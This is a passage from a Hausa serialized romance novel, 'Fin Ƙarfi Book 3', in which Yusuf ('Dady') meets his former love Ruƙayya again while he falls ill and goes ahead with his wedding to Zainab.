ya jingina da kujera. Hajja ta dube shi ta ce "Ina ce kace tafiya zaka yi." Ya maida numfashi bazan iya jan motar bane shine na kira direba ya jani. Gaban Hajja ya faɗi ta ce,ba dai jikin ba ne? Ya ƙaƙaro murmushi ya ce "a'a ba jikin bane Hajja,kin san jiki da jini gashi muna yawan zirga-zirga aikin ba hutu,ta ce To bari in baka wani magani na gajiya ne shima na hawan jinin ne, ta miƙe ta shiga bedroom ɗin ta ta ɗauko garin magani ta miƙa mishi.</p><p><br /></p><p>Gashi kuma kai ba gwanin shan koko ba sai kasha da Yoghurt ko Hollandia naka,ya yi,sai sannan direban ya yi mishi waya ya iso, ya ce to,gami da faɗin Hajja ni zan tafi." Ya ciro kuɗi,ba dai ki buƙatar komai ko? Ta ce a'a ba komai, ya miƙa mata kuɗin da shima bai san iyakar su ba............</p><p><br /></p><p><br /></p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[7/31, 16:44] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 2</p><p><br /></p><p><br /></p><p>Baisan yawan su ba, ya ce "gashi na cin goro, wannan kuma ki ba ma Saude." Ta ce mungode Allah shi albarka ya biya buƙatu. Ya ce amin Hajja nagode, ta ce a'a nice da godiya Yusufa aini sai hamdala da Ubangiji ya barni da raina, da ubanka ne me min komai gashi har mun kai matsayin da ya haifeka gashi kaima kana kula dani, ya ce duk albarkarki muke nema Hajja.</p><p><br /></p><p>Har waje ta rakashi inda ya shiga mota direba yaja shi suka tafi.</p><p><br /></p><p>&nbsp; &nbsp;***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp;***&nbsp; &nbsp; ***</p><p><br /></p><p>Yau kam a gajiye Ruƙayya ta taso daga kotun da aka tura ta game da wata shari'a. Bakin gate suka yi kiciɓis da Nuraddeen Kano. Ya ce a'a Ruƙy yana ganin ki haka hula a hannu jaka hannu gari yai sanyi? Ta ce kai dai bari kawai Nuri,yau ɗin nan na gaji sosai fa ta nufi ɗakin su ta shiga sai da ta huta tayi wanka taci abinci sannan ta yi sallah.</p><p><br /></p><p>Washegari tana ɗauraye after dress ɗin ta da T shirt ɗin ta,Nura ya sameta Ruƙy ina tunanin duk ma yanda za'ayi gobe Friday koda yamma ne zan je Kano, ta ce ka dawo yaushe? Ya ce Sunday ko Monday." Ta ce Kash, nima da ina da issasun kuɗi da mun je sai nima na sauka Kaduna,in yaso in kana dawowa sai na baka adireshin gidan mu sai mu dawo.</p><p><br /></p><p>Ya ce "Oh muje in kuɗin naki sun kasa sai na cika miki dan nima sai a hankali,allwasce ɗina ne na wancan watan ta ce aini nawa tuni sun sha aiki.</p><p><br /></p><p>Ranar juma'a tunda safe suka soma shiri,tasowar asuba suka yi,dan haka huɗu tai musu a Kaduna. Sun tsaya a garejin Mando nan Ruƙayya ta sauka,Nura ya rako ta inda yake cewa gashi ba waya a hannunki bare in na shigo unguwarku na kira ki. Ya kamata ace kina da waya fa ba girmanki ba ne. Ta yi dariya sannan ta ce Nuri kenan,Ni nan daka ganni ban so na riƙe waya ba ne, Amma ko ada,na riƙe waya a lokacin da sai wanda ya isa ne yake riƙewa, kuma ma yanzun ban ga dama bane, amma ka bari insha Allahu sai dai kaji calling ɗina. Alƙawari zan kiraka da layina, ya ce shikenan.</p><p><br /></p><p>Mashin ta samu ɗari uku tun daga Mando gareji zuwa Kabala su kenan kuɗin ta dan haka ta ce muje ai gida nazo kuma bana son shiga mota ga hadari yana ta harhaɗowa gara na isa gida akan kari,bana son ruwa ya taɓa lafiya ta. Sun iso daf da shiga Kabala suna kan titin independence aka soma tsula ruwa nan kuma mashin tayi faci. Ruƙayya ta ce "Oh ni Ruƙy ya zanyi kenan? Ta sauka ta bashi ɗari ukun ya ce "Yaya zaki bani duka gashi bamu kai ba? Ta ce ba komai kaje kawai bari na taka, ya ce ga ruwa? Ta ce kar ka damu,tana tafiya duk ta jiƙe.</p><p><br /></p><p>Tun daga nesa Sabi'u ya dubi ubangidansa "Ƴallaɓai ga wata can tana buƙatar taimako." Dady ya amsa ba tare da ya ɗago ba, ya ce "A taimaka mata." Ya rufe baki tare da faɗuwar gaba irin wacce bai taɓa ji ba, ya kai hange ga yarinyar da Sabi'u ya ce su taimaka mata,da tazara tsakanin su kuma shekaru baƙwai masu ƙyau bai ganta ba, amma sai da ya gane ta. Ko shakka ba zaya yi ba waccan Pretty ɗin shi ce, domin duk da basa tare kuma idanunshi sun daina ganin ta wannan ba zai hana zuciyarshi kullum karanta surar ta ba, haka yake tsarata kullum.</p><p><br /></p><p>Sanye take da jallabiya doguwa baƙa haɗe da gyalenta,jaka da takalmin ta ma duk baƙaƙe ne,sai dai ta jiƙe sharkaf har ɗiga take yi.</p><p><br /></p><p>Jijiyoyin jikin Dady suka tsaya cak, komai ya daina kai saƙo a jikinshi lokacin da ya tsinkayi muryar Ruƙayya suna magana da direba yana cewa baiwar Allah shigo mu taimaka miki ta ce "a'a, nagode Malam na kusa gida gashi kuma duk na jiƙe,ka na jiƙa muku kujera." Ya ce, bakomai shigo taimako ne ai."</p><p><br /></p><p>Sam Ruƙayya bata ga Dady ba kasancewar motar na waje baya ganin na ciki, amma shi Dady yana ganin ta, tana shaga gaban motar gabanta ya faɗi sai dai har ga Allah bata zata da wani cikin motar ba, don haka sai tayi addu'a a ranta dan kar ta faɗa mugun hannu.</p><p><br /></p><p>Ta ɓalle maɓallan gaban abayar ta cire sai ga riga T.Shirt mai ɗauka da rubutun N.Y.S.C ta bayyana da wandon ta, ta zage jakar hannunta ta ciro rigar sanyin N.Y.S.C tasa ta ɗaura gyale kamar ɗan ƙwali sannan ta ciro hijabi ƙarami tasa ta maida abaya cikin jaka. Ƙamshin da take shaƙa da faɗuwar gabanta da yaa tsananta sune suka tuna mata da wani abu, tabbas duk inda turaren nan ya fito daga gurin Dady ne, domin tun da suka rabu da Dady bata kuma jin ƙamshin nan ba sai yau.</p><p><br /></p><p>Ya Allah! Ta faɗa cikin wata muguwar faɗuwar gaba, lokacin da ta dubi madubi ta ga Dady zaune a bayanta. Daga nan bata kuma motsi ba sai ƙwatancen da ta dinga ma direba har lungunsu. Ta ce da direba nagode fa, ya ce bakomai." Ta buɗe mota ta fita.sannan ta saci kallon Dady ta rufe ta tafi, zuciyarta cike da mamakin Dady. Lallai duniya wai kamar Dady ya ganta ya share ta, hawaye ya zubo mata tayi nadamar zuwan ta Kaduna a yau.</p><p><br /></p><p>Shi kam Dady be ma san anzo har Ruƙayya ta fita ba,haƙiƙa jikinshi ya mutu, zuciyarshi ba ta tare dashi,yana tunanin dama Pretty bata yi aure ba,ko ko tayi ta cigaba da karatun a gidan mijinta? Auren ya mutu ne? Ko ko mijinne ya mutu? Ko ko da auren ta? Wanene zai bashi wannan amsar. Ganin Ruƙayya ya tsorata Dady gami da firgita shi, ta taɗo mishi da wata sabuwar muhimmiyar soyayyar ta.</p><p><br /></p><p>A fili ya ce "Wannan karon ko Pretty tana da aure ko batada shi, koma wanene mijinta sai ya bai mishi Pretty ɗin shi,kai koma ta halin yaya ne shi bazaya barta ba,bai san sun iso gidan Hajja ba sai dai ya ji Sabi'u na cewa.</p><p><br /></p><p>"Ƴallaɓai mun iso." Ga zaton shi gidan su Ruƙayyan, sai yaga gidan Hajja nan ya soma tunanin kodai mafarki ne? Kai ba mafarki bane. Ya dubi Sabi'u ya ce "ina Pretty ɗin fa? Kan Sabi'u ya ɗaure ya ce,wace Pretty kuma ko wacce muka ɗauko? Dady ya ce "Eh," Sabi'u ya ce ai mun sauke gida Ƴallaɓai baka kula bane." Nan Dady ya wayance ya ce "Ok." Ya shiga gidan Hajja ya bar Sabi'u da mamakin halin da Ƴallaɓai ya shiga kan yarinyar nan,a ranshi ya ce koda yake fa yarinyar ta haɗu dole Oga ya ruɗe har magana yake shi kaɗai ina jin shi.</p><p><br /></p><p>&nbsp; ***&nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; ***</p><p><br /></p><p>Yaraf ya zube a kujerar falon Hajja,Saude da ke jira abinci akan centre table tana faɗin "Uban masu gida kasha hanya,in fatan dai baka sha dukan ruwa ba?" Da ƙyar ya ce sannu Saude ina Hajja? Ta ce gata nan zuwa tana ɗauro alwala ne, sama-sama suka gaisa da Hajja don haka ta tasa shi da tambayoyi jikinne Yusufa ko ko gajiya ce?.</p><p><br /></p><p>Numfashinsa yana sama-sama ya ce "Duk aƙwai." Ta ce "To ai gara ka je asibiti ko? Ya ce "wannan bana asibiti bane ku barni na huta bana son magana." Duk shiru suka yi,yana ƙwance har aka kira magriba, ya yunƙura da ƙyar ya tafi sallah. Hollandia kawai ya ɗaɗɗaka baici komai ba ya kira direba a waya ya zo ya ɗauke shi. Hajja ta yi tayi ya ci abinci kasancewar ya yi azumi ya ce "Kiyi haƙuri Hajja ba zan iya cin komai ba, ina cikin damuwa ki min addu'a." Ido ta bishi da shi har ya shiga cikin mota sam baya tare da tunanin shi, tunanin shi kawai ta ina zaya fara da wannan lamarin.?</p><p><br /></p><p>A hankali ya ce "Sabi'u kaini gida gurin Momy."</p><p><br /></p><p>Yana zube gabanta kan kafet ya yin da take zaune kan kujera, gabanta sai faɗuwa yake yi saboda bata san dame ya zo ba. Kallonsa tayi yana bata tausayi dan tuni Dady ya mance da ake dariya,ko yanayi su dai ya daina musu.</p><p><br /></p><p>Sannan ya zama miskilin gaske ga zafin rai da ya koya waɗannan halayen sama taka ya same su tun bayan da ya gama jinyar rashin Ruƙayya, sai dai har Yanzun yana basu girman su tare da musu biyayya.</p><p><br /></p><p>Ganin bashi da niyyar magana yasa ta ce "Dady menene damuwarka? Ya dubeta idanunshi sun kada sunyi ja ya ce "Momy naga Pretty, Momy Ruƙayya na gani. Shin da gaske ne tayi aure kamar yanda kuka sanar da ni?.</p><p><br /></p><p>Gaban Momy ya yi mummunan faɗuwa cikin tsoro ta ce "Haka magabatanta suka sanar damu." Ta cigaba "Ka nutsu Dady kaida gobe kamar yanzu ka zama Ango." Dubi yanda gidan nan ya cika da ƴan biki sannan ka zo min da labarin ka ga Ruƙayya me ganinta zaya amfana maka a halin yanzu?"</p><p><br /></p><p>Ya yi wani murmushi irin na ɓacin ran nan ya girgiza kai shi kam yana mamakin yanda kowa ya kasa gane irin son da yake ma Pretty, ya furzar da wani huci mai zafi sannan ya ce.</p><p><br /></p><p>"Momy aini nama manta da wani labarin zan yi aure, domin dama a rashin Pretty zan auri Zainab, kuma yanzu na ganta don haka har ga Allah na manta da wani batun aure.</p><p><br /></p><p>Gaban Momy ya faɗi,dan tasan zaya iya fasawa don haka sai ta soma lallashinsa.</p><p><br /></p><p>"Haba Dady yanzu, wannan girmanmu ne,ace wancan karon mu tara mutane abu bai yiwu ba, yanzu ma mu ƙara maimaita na da? Ka tuna burinmu muga ƴaƴanka shekarun mu sun tsawaita. Haba Dady ko so kake sai mun mutu sannan zaka yi?"</p><p><br /></p><p>Hawaye suka zubo ma Momy abin da ko cikin mafarkin shi baya son gani,wato kukan Momy.</p><p><br /></p><p>Da sauri ya isa gabanta</p><p><br /></p><p>"Kimin afuwa Momyna." Ya sa hannu yana share mata hawayen, "Kada ki min haka Momy, abin zaya yi min yawa,ban sama kaina son Pretty ba daga Allah ne,nima na kasa control ɗin kai na ne, Momy ki fahimce ni." Ido ta zuba mishi gami da tausaya mishi, don haka sai ta ce "Dady kai namiji ne mijin mace huɗu,kana da izinin auran Zainab da Ruƙayya har ma da wasu biyu idan kana da buƙata. Yayi shiru na wasu lokuta sannan ya ce "Shikenan ku ci gaba da bikin ku." Ta ce "To amma nafi son ka ƙwantar da hankalinka kada ciwon ka ya tashi,ka bi komai a sannu har a gama wannan ko.? To kawai ya ce mata, ya miƙe ya nufi shashin daya gina wani tsatsaran plate mai ƙyau a cikin gidan nasu.</p><p><br /></p><p>Kai tsaye bedroom ɗin shi ya nufa ya shige toilet duk da sanyin da garin ya ɗauka sakamakon ruwan saman da ake yi tun yammacin na yau,bai hana shi sakarwa kanshi ruwan sanyi ba sai da yaji sanyin yana ratsashi sannan ya fito mai ya shafa ya saka jeans baƙi da ƴar shirt sannan ya ɗauko wata rigar sanyi jibgegiya mai laushi ya saka yasa hularta. Har lokacin sanyi yake ji, zazzaɓi ne ya sani amma sai ya share ya tsani shan magani ya ɗauki key ɗin mota ya fito.</p><p><br /></p><p>Yana ƙoƙarin shiga motar,motar Hussain tana shigowa, dole ya tsaya ya ƙaraso kasancewar har Yanzun ana ɗan yayyafi sai ya shiga gaban motar Hussain ɗaya gefen, suka yi hannu, Hussain ya ce Ango ya za'ayi ne? Ni ɗazun na kiraka muna ƙoƙarin tafiya sai kuma ka ce min kana hanyar zuwa Kaduna. Shi ne abin ya bani mamaki tunda nasan yau aƙwai wani program shi ne ka taho? Yanzun dai nace bari na zo naji goben sai mubi jirgi da wuri ko?"</p><p><br /></p><p>Dady ya ɗan takure jikinshi saboda sanyi sannan ya ce&nbsp; "kune zaku tafi da su Saddiƙ saboda ni bana jin daɗi zan zo daga bayan ku,ku tafi da su Dad tunda suma jirgi zasu bi, amma fa sha biyu zasu tashi gidana zaku sauka Sunday yana nan munyi waya dashi zaku samu komai, sannan aƙwai Abokaina nacan su Sagir matansu zasuyi ma matanku tarba sosai,ba wata matsala ku cigaba da gabatar da komai kar ku damu da cewa sai nazo.</p><p><br /></p><p>Hussain ya ce "Daka ɗaure munje kada ita Zainab ɗin ta zama cikin damuwa." Ya ce ,no ba damuwa zan mata waya yanzu ma gurin Dakta zan je,kaje gida ai zamu haɗu gobe ɗin." Hussain ya ce "To bari na kaika sai na dawo da kai." Dady ya ce "a'a nan kusa muke ka tafi gidan shi zan je.</p><p><br /></p><p>Hussain ya tafi sannan Dady ya ɗauki mota ya fita.</p><p><br /></p><p>Kai tsaye Kabala ya nufa bakin lungun su Ruƙayya nan ya tsaya. Saboda yayyafi ba yara don haka sai ya kashe motar sannan ya shiga lungun gidan,yana nan yanda yake sai dai ya samu canje-canje,wato ƴar kwaskwarima yana tsaye daf da ƙofar gidan yana jiyo ɗan motsi baisan ko na wanene ba,ya yanke hukuncin ya yi sallama.</p><p><br /></p><p>Ruƙayya suna zaune da Umma taji gabanta ya faɗi domin tasan Dady ne,dama ƙarfin hali tayi dan kada su Umma su gane tana cikin damuwa,dan haka sai ta daure har suke hira tana ba Umma labarin Legos. Har sai da Affa ya shigo ta gaida shi suka ɗan yi hira kafin kiran magriba. Saboda ruwa tunda ya tafi sallar magriba bai dawo ba ko sun haɗa sallar ne ko kuma ya tsaya sai isha'i ne bata sani ba.</p><p><br /></p><p>Umma ta dubeta kamar ana sallama ko? Ta ce naji ƙila gurin Affa aka zo,ta ce A'isha tana ɗaki tana sallah je ki tura ta taji,ɗakin ta nufa gurin A'isha ƴar gidan Yaya Sadiya tace je ki waje zakiga wani mutum in ya tambayi ki Affa kice baya nan.</p><p><br /></p><p>Yana tsaye ta fito tai mishi sannu ya amsa da yauwa ƴan mata, ta ce kana neman Affa ne? Ya ce a'a Ruƙayya tana nan? Ta ce Eh, ya ce kirata ki ce tazo, ta gaya ma Ruƙayya Aunty wai ke ake nema, ta ce kije ki ce mata nayi bacci,ta zo tace tayi bacci, ya yi murmushi sannan ya ce ita tace kice tayi bacci? A'isha ta ce Eh, ya ce "To koma ki ce mata wai Dady ne yace zai jira ta har sanda zata tashi,tana gaya ma Ruƙayya, ta ce shegiya kin ce mishi ne ni nace ina bacci? Ta ce Eh, Ruƙayya ta kai mata duka maimakon ki ce a'a, A'isha ta ce ai na manta ne Aunty.</p><p><br /></p><p>Zazzaɓi sosai ya rufe Dady amma yana jingine jikin gidan Affa dan ma an samu yayyafin ya yi sauƙi a haka Affa ya shigo lungun haska tocila lokacin kuma goma ta ɗan shige shima Affan sun tsaya sasanta wani aure ne ya ga mutum tsaye gashi ba wutar lantarki. Ya yi gyaran murya sannan ya ce "wanene?" Dady ya tsugunna ƙasa "Affa sannu da zuwa." Affa ya ce yauwa ban shaida ka ba fa." Dady ya ce nine Yusuf,kan Affa ya kuma ɗaurewa ya haska shi da tocila sannan ya ce Wane Yusuf fa? Dady ya ce "Baka gane ni ba Affa?" Affa ya ce "shigo dai muji."sun zauna sannan Affa ya gane shi cikin mamaki ya ce Yusufa ai wallahi ban shaida ka ba sam ganinka nayi kayi min ƙiba.</p><p><br /></p><p>Dady ya yi murmushi sannan ya ɗan russuna yana gaida Affa, Affa ya ce ya bayan saduwa kuma Yusufa shiru? Dady ya ce tunda muka bar nan bani da isasshen lafiya waje aka fidda ni dana dawo kuma sai harkokina suka koma Abuja, yanzun can nake,ai na zazzo bana samun ka sai dai na bada saƙo gurin mai shagon can."</p><p><br /></p><p>Affa cike da mamaki ya ce "Dama kai ne ke aiko min da saƙon nan?" Dady ya ce "Nine Affa." Affa ya ce "Madallah to ya iyalin kuma." Dady ya ce "To ana dai niyya." Affa ya ce kana nufin har yau bakayi aure ba?" Dady ya ce "Eh, to gobe ne dai ɗaurin auren." Ya ce "Allah sarki a ina ne? Dady ya ce ba anan bane can ne Abuja." Ya ce "to Allah yasa alkhairi. Yana son ya sako zancen Ruƙayya kuma ya kasa don bai san me Affa zai ce mishi ba.</p><p><br /></p><p>Ba ya son ya ji Affa ya ce yayi haƙuri,don haka sai yayi shiru. Sun ɗan taɓa hira sannan Affa ya ce "naga kamar kana rawar sanyi." Dady ya ce bana jin daɗi ne, Affa ya ce to kaje kasha magani ka huta zama da ciwo babu amfani, to kawai ya ce amma can ƙasan ranshi yana cewa,ga maganin nan a gidan ka. Sun yi sallama akan zaya kuma zuwa kafin ya tafi.</p><p><br /></p><p>Da ƙyar ya kai kanshi gida. Kai tsaye sashen sa ya wuce, cikin bargo ya ƙudundune haka ya ƙwana yana rawar sanyi.</p><p><br /></p><p>Washegari Dad yaga basu haɗu sallar asubahi ba, kuma bai shigo ba, gidan cike da baki ya kira layin Dady tayi ringing har ta katse ba'a ɗauka ba,kusan sau biyar yana kira,wayar tana falo yana jiyo kukanta amma ba zai iya tashi ba.</p><p><br /></p><p>Dad ya juya ya kira layin Momy wacce dama tana kan hanyar shigowa, ta ƙaraso bedroom ɗin shi riƙe da wayar ta tana ringing ta ce gani ma dama nan zan shigo, ya ce wai ina Dady ne? Bamu yi sallah dashi ba yanzu har taƙwas tayi bai shigo ba.</p><p><br /></p><p>Gaban Momy ya faɗi ta ce "Ina jin ƙila baya jin daɗi yana can sashin sa. Ta fita shima Dad ya ɗauko sandarsa ya nufo waje yana dogarawa ne saboda ciwon ƙafa dake damunsa.</p><p><br /></p><p>Baƙin Yola dake ɗakin Momy suka fito suna gaida Dad sanda ya fito ya nufi sashin Dady tuni Momy ta kusan shiga, baya falon dan shi kanshi key ɗin shi gaya nan akan wani ɗan kucilin firji wanda sam saboda ƙanƙantar sa baiyi kama da firji ba,ta nufi bedroom ɗin shi,ta matuƙar tsorata da taga yana maƙyarkyata akan gado&nbsp; da sauri ta cire masa bargo tana masa sannu, ta ce haka ka ƙwana? Kai kawai ya ɗaga mata daidai nan Dad ya shigo,ganin jikin Dady yasa tsoro ya kama shi.</p><p><br /></p><p>Waya ya yima family Doctor ɗin sa,nan da nan sai gashi ya duba shi. Dady mura ce da ƴar damuwa ke damun shi,muran ce ma tasa masa zazzaɓi ya yi masa allurai dan ya samu bacci sannan ya rubuta magunguna. Dad ya ce to ban da abin Son menene na shiga damuwa,kai da zaka shiga sabuwar rayuwa. Momy ta ce ban sanar da kai bane jiya fa yaga Ruƙayya domin hankalinshi tashe ya zo min. Gaban Dad ya yi mugun faɗuwa a zuciyarshi ya ce innalillahi wa'inna ilaihir raji'un.</p><p><br /></p><p>Kasa magana ya yi har sai da Dakta ya tafi bacci mai nauyi ya ɗauki Dady, Dad ya dubi Momy ya ce "Hajiya yanzun ya ya zamuyi ne?&nbsp; Momy ta ce "Uhm kai dai bari, haka za'a cigaba da biki kawai,in matar ta zo in tana kula dashi ƙila ya mance da Ruƙayya." Dad ya ce "In ma za'a bashi ba sai ya aura ya haɗa su ba."</p><p><br /></p><p>Ta ce haka ne abin nan ya isheni.&nbsp; Ya ce bari in angama wannan zan je Katsina filin nan da aka maida gurin sha'anin biki ana bada haya to nan ne gonar tasu mahaifin Ruƙayya zan bashi in huta nima bada zalunci nayi ba duk laifin Jega ne shi ya shirya komai, to na haƙura nima cutata ya yi tunda kinga na daɗe da sallamar shi macuci ne na ƙarshe." Momy ta ce "Hakan ya yi sai mu nema masa auran Ruƙayya."</p><p><br /></p><p>🖊&#65039;🖊&#65039;🖊&#65039;</p><p>[8/2, 07:44] Ummi Tandama😇: *FIN ƘARFI BOOK 3*</p><p><br /></p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;*LITTAFIN*</p><p>*HALIMA ABDULLAHI K MASHI*</p><p><br /></p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Page 3</p><p><br /></p><p><br /></p><p>Dad ya ce "Ni dai koda ba zan nema mai auran ta ba in basu in huta."</p><p><br /></p><p>&nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>An ɗauro aure amma hankalin amarya a tashe don haka ba'a samu yin biki a can Abuja ba aka tarkato aka taho da amarya.</p><p><br /></p><p>Dady ya farka bacci, Zainab ya gani zaune gefen shi tayi ado sosai sai dai hankalinta a tashe yake. Ya yi ƙoƙari ya yunƙura ya tashi zaune ya ce "Zee yaushe ki ka zo?" Ta ce "Tare muka zo dasu Dad da Abokanka,tasa hannu a wuyansa, jikinka babu zafi ka ji sauƙi." Ya ce "Alhamdulillahi." ta ce "To zaka yi wanka ne?" Ya ce da ruwa mai zafi. Ya fito wankan su Momy suka shigo duba shi abokanshi ma dana can Abuja dana nan duk sun cika falon shima yana jin su sai dai jikin babu ƙarfi sannan zuciyarshi na gurin Pretty da son ganin ta.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp;***.&nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; ***</p><p><br /></p><p>Affa ya dubi Umma ya ce "Af har zan fita na manta ban sanar dake ba jiya yaron nan Yusufa da dare ya shigo yake sanar dani ɗaurin auren shi,kin ji ikon Allah duk shekarun nan baiyi auran ba."</p><p><br /></p><p>Umma ta ce "Oh ikon Allah, to Allah ya sanya alkhairi." Affa ya ce "kuma kin ji ashe duk saƙon nan shi ne yake aiko mana ina ta neman mai kawowa ashe shi ne." Umma ta ce aini zuciyata ta raya shi ne domin naga buhun shinkafar nan mai tumatur kuma ita ce yake kawo mana da, sanda yake neman Ruƙayya." Affa ya ce "ai koda aka fasa auran yaso ya cigaba da kawowa na hana tunda suka zo nan da uwarshi nace kada ya ƙara kawo mana komai mungode." Umma ta ce "Allah ya basu zaman lafiya," Affa ya ce Amin.</p><p><br /></p><p>Duk zancen nan da suke yi a kunnen Ruƙayya abin duniya ya ishe ta sam ita fa da tasan haka zata fuskanta a zuwannan da bata zo ba, duk da tana shirin wai cire son Dady daga ranta, sai dai abin da yake ɓata mata rai shine har yanzu zuciyarta Dady kawai take ma dariya,yaya zata yi ne domin a ganinta shi Dady bai yi mata adalci ba har manta da ita yayi ya ganta ya yi kamar bai ganta ba, ƙarshen wulaƙanci shi ne ya tako har gida ya shaidawa Affanta auran shi ƙila ma da ita yaso ya shaidawa taƙi fitowa daya kira ta.</p><p><br /></p><p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;***&nbsp; &nbsp; &nbsp; ***&nbsp; &nbsp; &nbsp; &nbsp;***</p><p><br /></p><p>Daran ranar Dady ya raka abokanshi na Abuja masaukin baƙinsu dake nan cikin layin su. Yayin da ƴan'uwan amarya suke can sashin su Momy.</p><p><br /></p><p>Ya dawo ya zauna a falo tunanin shi ɗaya yana son zuwa gurin Pretty,ƙwarai ya so yaje yau da dare sai dai abokai ne ba zasu barshi ya fita shi ɗaya ba.</p><p><br /></p><p>Sannan bai san yaya zasuyi da Affa ba ita kanta Pretty bai san nufin ta akan shi ba,ga zaton shi Zainab can gurin su Momy zata ƙwana, amma sai ji ya yi an dafashi ta ce "Tunanin me kake yi My dear?" Ya dubeta "Zee me yasa ba zaki je ki ƙwanta ba?" Ta ce Momy ta ce nazo saboda baka jin daɗi don kada ka ƙwana kai ɗaya,na shigo kuma sai na same ka kana tunani." A ranshi ya ce "Kada ki yarda ki san tunanin da zuciyata take yi." Ya miƙe "To muje." Bayi ta shiga tayo wanka, ta shafa turaruka tare da wasu sirrika da Hajiyarta ta bata,dan ma abin bai zo musu yarda suke so ba. Sun so kece raini a bikin musamman ranar dinner aƙwai shiri na musamman da Hajiyar taso tai mata, sai dai Kash! Rashin lafiyar Dady hakan bai samu ba.</p><p><br /></p><p>Yana ƙwance rigingine ta zo ta ƙwanta kusa dashi tana kiran sunanshi a hankali yayin da ƙamshin daddaɗan turare ke tashi a jikinta.</p><p><br /></p><p>Cikin natsuwa da hikima ta dinga janshi da hira tare da nuna masa irin so da ƙaunar da take yi masa domin ya samu ƙwanciyar hankali, dangane da fahimta da ta fara yi yana cikin damuwa.</p><p><br /></p><p>Lamo ya ƙwanta tana jikinshi tana sharar bacci. Shi kam yana tunanin Pretty gani yake kamar bai mata adalci ba, yana ƙwance da wata ba Pretty ba. Yasan yau inda Pretty ce daran nan sai Allah kawai, amma yanda Zee ta nuna zalamar ta ta bashi haushi ace mace ba kara ba kunya shi bai son haka, to amma ba yanda zaya yi tunda matarsa ce sannan shima mabuƙaci ne.</p><p><br /></p><p>Washegari da safe an aiko musu da break fast daga cikin gida. Shi kam bai ma tashi ba tunda ya yi sallah sai kusan sha ɗaya. Ta zauna tana salo a gabanshi ya rasa sam bata birgeshi amma ya ya zaya yi wani sashe na zuciyarshi ya tuna mishi da wani abu da ya faru tsakanin Hussain da Madam ɗin shi, ya ce mishi first night ɗin su tasha wahala don sai da Dakta ya duba ta,da ya ce mishi nauyi kasa kaji mata ciwo? Sai ya ce kasan ita mace in virgin ce dole tasha wuya." Ya dubi Zainab sai yaji ranshi ya sosu, kenan dole wani ya santa, shi sam dai baiyi sa'a ba, domin bai kasance mazinaci ba.</p><p><br /></p><p>Shiru kawai ya yi amma bashida walwala. Misalin biyar ya shirya ya nufi Kabala, bayan ya dawo raka abokanshi kai tsaye gidan Affa ya yi da shirin ko ta ƙwana.</p><p><br /></p><p>Daidai wannan lokacin Ruƙayya ta dawo daga gidan Yaya Suwaiba ita da A'isha,tazo tana cewa Umma ni ƴar gata ce kinga itama Yaya Suwaiba ta cika ni da kuɗi." Umma ta ce "To Allah ya yi muku albarka dukkan ku." Ruƙayya ta ce Ummanmu "Yaya Murja ta sai min waya, Yaya Fati ta sai min layi ta cika shi da kuɗi, Yaya Murja ta yi min shopping Yaya Amina kuɗi kai na gode Allah." Umma ta ce shine abin godiya. Ruƙayya ta ce bari nasa number Nura inji ko yana hanya koma ya zo, Umma ta ce tafiyar dare zakuyi kenan dai? Ruƙayya ta ce tafi ƙwanciyar hankali hanyar Legos ɗin Allah dai ya kaimu lafiya." Umma ta ce Amin.</p><p><br /></p><p>Tana kira Nuraddeen ya ce saukar su kenan, yake mata tsiyar waya da cewa tazo ta matsa samari sun fito da waya." Ta ce Wayyo Nuri,wa ya gaya maka? Ba ni da saurayi, ya yi dariya Ruƙayya kenan, yanzu ya ya zan kawo kaina unguwarku? Ta ce shiga motar kasuwa ce market in kun iso sai ka hau ta Kabala kuna zuwa bus stop kai min waya sai nazo na ɗauke ka, ya ce bari na hau Kabala ina zan ce,ka ce Kabala in kun zo sai ku miƙo daga Bus stop kuyo ƙasa ka kirani zan fito na jiraka.</p><p><br /></p><p>Haka kuwa aka yi,nan bakin lungunsu ta jirashi,yana isowa suka tari juna cikin farin ciki da murna har cikin gida suka shiga ya gaida iyayen ta cikin girmamawa. Bai taɓa zaton Ruƙayya ƴar talakawa ba ce sai dai ya jinjina ma iyayenta dattawa ne masu ƙoƙari sun birgeshi yanda suka tsaya ma ƴarsu tayi karatu. Abinci ta gabatar mishi sannan ta shiga shiri.</p><p><br /></p><p>Suna sallama da su Umma da Affa,aka yi sallama da Affa a waje. Sun fito dan kada su ƙara dare cak numfashinta yaso ya ɗauke,da suka yi ido huɗu da Dady yana tsugunne gaban Affa. A take ta ɗaure fuska sam bata son ganin shi,tana ganin shi mugu ne bashi da adalci. Tunda ganin shi babu abin da yake ƙara mata sai tashin hankali, suka jero da Nuraddeen, shi ko numfashinsa ɗaukewa ya yi ya kasa cigaba da gaishe da Affan, ya shiga ruɗani,ya ya ma haka Ruƙayya da wani?.</p><p><br /></p><p>Kusa da Affa suka russuna sai mun dawo Affa." Ya ce Allah ya kiyaye hanya,kasa motsi Dady ya yi har suka wuce su. Affa ya ce "Ruƙayya ga Yusufa ko baki gane shi bane?" Ba tare da ta dubeshi ba tace"Oh ban ganshi ba ina gajiya?" Ta wuce cikin ko in kula.</p><p><br /></p><p>Ba Dady ba hatta Affa yasha mamakin ta,zama Dady ya yi tare da saka kanshi cikin gwiwoyinshi sai da suka kai ƙarshen lungunsu sannan ta juyo ta dubeshi. Tsaki tayi sannan ta kauda kai jikinta babu ƙarfi jakar hannunta ta 